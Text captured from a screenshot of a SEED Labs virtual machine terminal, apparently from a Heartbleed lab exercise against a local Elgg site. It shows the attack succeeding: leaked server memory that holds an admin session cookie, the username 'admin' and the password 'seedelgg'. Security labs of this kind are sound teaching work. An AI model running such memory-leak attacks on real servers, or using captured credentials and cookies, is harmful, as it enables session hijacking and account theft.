 ubuntu_seed_12.04 [Running]
Terminal
3:14 PM
Seed
Terminal
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......uage: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/inbox/admin
Cookie: Elgg=si91n2h7v9u3bdn341uvohmk04
Connection: keep-alive
......Hv9_.,...Z...M......si91n2h7v9u3bdn341uvohmk04
Connection: keep-alive
...##.L........k..........9&__elgg_ts=1572471726&username=admin&password=seedelg
g.........._..K... .y
[10/30/2019 15:14] seed@ubuntu:~$
30/10/19 - 3:14:53 pm
Left ⌘